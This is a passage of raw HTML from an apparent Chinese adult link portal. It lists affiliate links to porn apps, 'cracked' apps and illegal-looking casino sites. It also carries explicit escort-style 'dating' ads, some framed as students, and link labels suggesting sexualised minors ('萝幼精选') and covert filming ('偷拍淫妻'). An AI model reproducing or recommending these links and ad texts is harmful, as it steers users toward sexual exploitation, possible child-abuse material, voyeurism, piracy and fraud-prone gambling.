                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91ldy521.dcocvbl.cn/?channelCode=776"
                           pid="1945"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/c5368762-0e4c-40d9-92bc-377dd44c97ea.js" alt="">
                            <div class="text">91APP版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dsgo4dhpur3yr.cloudfront.net/tfkjre007"
                           pid="1990"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/8c9853ab-185e-49c9-8c8b-5f991662e295.js" alt="">
                            <div class="text">铁粉空间</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11691jxapp.ixrcccj.cn/appdown/index.html?id=142"
                           pid="2050"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js" alt="">
                            <div class="text">91精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://116byapp.wbwbhkw.cn/appdown/index.html?id=50"
                           pid="2051"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js" alt="">
                            <div class="text">鲍鱼视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mcl1410247ee.myjl.top/#/saticWeb?agent=1410247"
                           pid="2056"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260117/c7a32aeb-d2fa-4638-be2d-7010fe079808.js" alt="">
                            <div class="text">破解资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://84e3e.l1i.one/4j4y96"
                           pid="2076"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/2ce7c501-f598-4edd-b303-d7dc4b80ff39.js" alt="">
                            <div class="text">91免费精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d3jj2duu0tcstg.cloudfront.net/?dc=XWLC"
                           pid="2082"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/b0656647-b2cb-40dd-b7b6-7d4c68d838ac.js" alt="">
                            <div class="text">萝幼精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c03.x1xintaos7ldy56781231.top/"
                           pid="1973"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js" alt="">
                            <div class="text">偷拍淫妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://a060.tsq1.cc/aff-9rGZ"
                           pid="1879"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js" alt="">
                            <div class="text">51推特X破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3c8.kfdermc.cc/chan/tk0974/5Afb"
                           pid="1880"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js" alt="">
                            <div class="text">Pornhub免费版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://sxb.ztgjzx.com/l0.html?c=8489"
                           pid="1887"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js" alt="">
                            <div class="text">骚穴宝</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hgzy.ztgjzx.com/l0.html?c=d71e"
                           pid="1888"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js" alt="">
                            <div class="text">51破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1xptlsu92qcps.cloudfront.net/phmd0022"
                           pid="1885"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js" alt="">
                            <div class="text">中国好妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d15fpj2ehw3n7y.cloudfront.net/phmdw018"
                           pid="1899"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260108/4fad4d58-40ea-4a2d-874d-0cf57cd2e500.js" alt="">
                            <div class="text">P站合集</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static-n11.hcxwc.cn/index.html?c=pf7925"
                           pid="1900"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/dbdd4d51-6cb6-48c1-b8d0-7528d5dda210.js" alt="">
                            <div class="text">免费之家</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nmsqix.ivjrmz.com/land/?channelCode=249.html"
                           pid="2045"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/0cdd34e4-7be5-4ef1-86b2-8cab51af9cc5.js" alt="">
                            <div class="text">绿帽社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lbbix.iyxedu.com/land/?channelCode=228.html"
                           pid="2046"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/a88910e4-d3a4-4319-934e-14d2e8b3c658.js" alt="">
                            <div class="text">黑寡妇</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d15bsa0fhmls1a.cloudfront.net/kbmdw014"
                           pid="2048"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/79d92caa-ed2c-4c83-a870-14fc5f81632b.js" alt="">
                            <div class="text">快播视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jy1590221k.whbnxc.com/#/saticWeb?agent=1590221"
                           pid="2054"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/b65015c9-c3e1-4ad7-8fb4-2fb1911d968a.js" alt="">
                            <div class="text">91破解版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1pm429pcmpxzh.cloudfront.net/shmdw018"
                           pid="2083"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/72212c7e-9f42-4894-a97f-ffceb6210038.js" alt="">
                            <div class="text">色虎视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d22bvfy4s6qhjo.cloudfront.net/tjsmdw028"
                           pid="2084"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f184e9af-4f54-415b-bd7f-efe1aa060cca.js" alt="">
                            <div class="text">调教师</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xurtop.wkbkt.cn?tid=1&amp;channel=594&amp;version=100"
                           pid="1920"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/01ba601d-028c-4748-a0d7-8fe5231639b0.js" alt="">
                            <div class="text">罚罪</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223aav1.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1937"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260109/05d9dcfc-1f1e-4720-980b-a42da91f8103.js" alt="">
                            <div class="text">草榴社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.kllsg.cn/land2/?channelCode=718.html"
                           pid="1943"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js" alt="">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.jacyzx.com/land2/?channelCode=505.html"
                           pid="1944"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js" alt="">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kp1260216k.csli.xyz/#/saticWeb?agent=1260216"
                           pid="1989"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js" alt="">
                            <div class="text">看片神器</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1cy3snmd4pcpq.cloudfront.net?dc=look059"
                           pid="1996"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/c96d4d85-47ad-400d-b4da-6c5664b46f72.js" alt="">
                            <div class="text">撸客</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xskijqcp.com/?cc=dh001"
                           pid="2005"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/ffbca5a8-14d2-4eb5-b210-7deead109964.js" alt="">
                            <div class="text">免费快手</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ttmfldy968.hqndhuo.cn/?channelCode=855"
                           pid="2077"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/f79f0b67-993d-4799-b951-5254f22b2d96.js" alt="">
                            <div class="text">推特免翻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://pp.9t7hg.com?channelCode=kn001_1"
                           pid="2015"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js" alt="">
                            <div class="text">PP视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bh011339.xn--fzyp7r.xn--io0a7i:88/bhsp/baihu.html?bh65"
                           pid="2020"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/b14aadfc-ba3a-4df5-a796-499d36be5519.js" alt="">
                            <div class="text">白虎视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cg1860216ab.zc-tech.top/#/saticWeb?agent=1860216"
                           pid="2079"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e89f6b16-fa53-4c13-b2d6-322756a7addb.js" alt="">
                            <div class="text">91免费破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-dating">更多妹子</div>
                    </div>
                    <div class="item-box">
                        <a class="zone1-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1629"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">在校学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>596人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近617M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">可舌吻 可口深喉 </span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">超级紧致一白虎线天 自带奶香的水娃娃</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://t9e6.top"
                           pid="1639"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">绝sao御姐</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>1567人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近2102M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">第一绝sao，玩法太多 自行体会</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">馒头b特温暖特紧，会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://t9e6.top"
                           pid="1796"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">纯欲反差</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>2055人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近3788M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">琴棋书画样样精通</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">真实04年169C皮肤雪白 私密会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1797"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">川渝学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>3492人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近379M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">🉑情趣cos🉑69可🐍吻🉑口爆🉑🚗震</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">身高167cm体重85斤🐻C A4腰</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-game">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

                        <a href="https://2018.e48398105.top"
                           pid="1911"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1912"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1782.b17821205.vip"
                           pid="1950"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">威尼斯</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://54.y5446568.vip"
                           pid="1951"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">永利皇宫</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1654"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1655"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1656"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1657"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://3pg.929893.cc"
                           pid="1890"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/8cbb84cc-8688-4c03-9633-5a7727f1b4f7.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG电子</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26588942.vip/?cid=2012185"
                           pid="1949"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1870"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1926"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2062"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2069"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门太阳城</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2030"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1858" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1859" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1860" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1861" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1869" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1891" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8cbb84cc-8688-4c03-9633-5a7727f1b4f7.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26588942.vip/?cid=2012185"
                           pid="1958" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17821205.vip"
                           pid="1959" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1960" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
